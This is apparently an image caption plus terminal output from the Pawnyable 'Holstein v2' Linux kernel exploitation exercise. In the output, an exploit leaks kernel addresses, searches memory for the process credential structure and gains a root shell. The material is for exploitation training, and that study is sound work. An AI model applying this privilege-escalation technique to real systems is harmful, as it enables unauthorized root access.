 [ Holstein v2 (KL01-2) - Pawnyable ]
~ $ ./pwn
[+] kbase = 0xffffffffa4800000
[+] g_buf = 0xffff9ae5c1bbe800
searching... 0xffff9ae5c0c00000
searching... 0xffff9ae5c0d00000
searching... 0xffff9ae5c0e00000
searching... 0xffff9ae5c0f00000
searching... 0xffff9ae5c1000000
searching... 0xffff9ae5c1100000
searching... 0xffff9ae5c1200000
searching... 0xffff9ae5c1300000
searching... 0xffff9ae5c1400000
searching... 0xffff9ae5c1500000
searching... 0xffff9ae5c1600000
searching... 0xffff9ae5c1700000
searching... 0xffff9ae5c1800000
searching... 0xffff9ae5c1900000
[+] Found 'comm' at 0xffff9ae5c19f3390
[+] current->cred = 0xffff9ae5c1a6f400
[+] pwned!
/ # id
uid=0(root) gid=0(root) groups=1000(dhcpcd)